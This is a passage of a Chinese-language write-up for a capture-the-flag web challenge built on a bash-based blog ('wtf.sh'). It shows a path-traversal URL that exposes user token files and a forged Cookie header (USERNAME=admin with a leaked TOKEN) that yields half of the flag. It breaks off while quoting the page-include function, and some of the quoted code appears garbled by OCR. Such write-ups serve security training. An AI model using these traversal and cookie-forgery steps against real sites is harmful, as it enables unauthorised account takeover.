$ post_slug=$(awk -F/ '{print $2 "#" $3}' <<< "${post}");
$ echo "<li><a href=\"/post.wtf?post=${post_slug}\">$(nth_line 2 "${post}" | htmlentities)</a></li>";
$ done
$ echo "</ol>";
$ if is_logged_in && [[ "${COOKIES['USERNAME']}" = 'admin' ]] && [[ ${username} = 'admin' ]]
$ then
$ get_flag1
$ fi
$ fi
源码泄露发现有user子目录：http://111.198.29.45:44615/post.wtf?post=../users/ 发现admin账号
同时发现token值是存储在user目录中的，所以能够进行token伪造
点击进入admin的post请求中发现
Posted by admin
ae475a820a6b5ade1d2e8b427b59d53d15f1f715
uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3
修改参数进行cookies
Cookie: PHPSESSID=fa85cb4d56447f39cac00ef800350635; USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP
伪造成功发现部分flag：
Flag: xctf{cb49256d1ab48803
至此前半部分的flag为：xctf{cb49256d1ab48803
继续在源码中找解析 wtf 文件的代码
max_page_include_depth=64
page_include_depth=0
function include_page {
# include_page pathname
local pathname=$1
local cmd=
[[ ${pathname(-4)} = '.wtf' ]];
local can_execute=$;